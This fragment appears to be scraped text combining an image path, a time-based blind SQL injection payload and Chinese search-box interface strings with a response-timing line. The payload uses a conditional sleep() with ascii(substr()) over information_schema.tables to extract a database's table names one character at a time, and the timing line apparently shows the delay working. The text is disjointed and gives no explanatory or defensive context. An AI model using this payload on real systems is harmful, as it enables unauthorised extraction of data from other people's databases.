 d=if(ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 3,1),1,1))<117,sleep(0.2),0)
? < + > 输入搜索字词 没有匹配 ? < + > 输入搜索字词 没有匹配
完成 219 bytes | 4,546 millis